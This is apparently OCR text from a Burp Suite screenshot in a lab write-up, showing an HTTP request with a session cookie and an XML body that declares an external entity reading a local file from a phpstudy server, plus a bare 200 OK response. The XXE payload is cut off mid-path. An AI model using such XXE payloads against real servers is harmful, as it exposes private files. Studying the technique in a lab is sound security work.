 Request
Raw Params Headers Hex
13 Cookie: PHPSESSID=f214apollk72fb9eu976c6p877
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0" encoding="utf-8" ?>
19 <!DOCTYPE hack [
20 <!ENTITY file SYSTEM "file:///E:/phpstudy_pro
21 ]>
22 <user>
23 <username>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Apr 2022 17:02:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9